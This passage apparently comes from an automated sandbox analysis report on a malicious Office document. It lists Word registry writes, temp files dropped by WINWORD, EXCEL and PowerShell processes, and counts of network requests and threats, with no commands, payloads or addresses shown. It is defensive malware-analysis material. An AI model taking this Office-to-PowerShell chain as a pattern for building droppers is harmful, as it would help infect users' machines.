| (PID) Process: | (3540) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (3540) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (3540) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (3540) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (3540) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (3540) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (3540) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
107
Text files
21
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3540 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR6B55.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3540 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\{562FA5AD-96CB-44B9-A0B0-59E0BC425FFB} | — | |
MD5:— | SHA256:— | |||
| 3540 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\{2C6F5959-9E24-4D8C-9D35-E88A2CEBD75E} | — | |
MD5:— | SHA256:— | |||
| 3540 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\D51DAC5D.rtf | — | |
MD5:— | SHA256:— | |||
| 2772 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRCA7C.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1520 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRD0D5.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2696 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\R684N1IDC6L5QUJFM495.temp | — | |
MD5:— | SHA256:— | |||
| 1500 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRD3F2.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2228 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\FY6OHB3D9OLK0661PM06.temp | — | |
MD5:— | SHA256:— | |||
| 3016 | Powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\WFXEPGDQ4DZS6SB6YWU1.temp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
41
TCP/UDP connections
35
DNS requests
3
Threats
27
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|











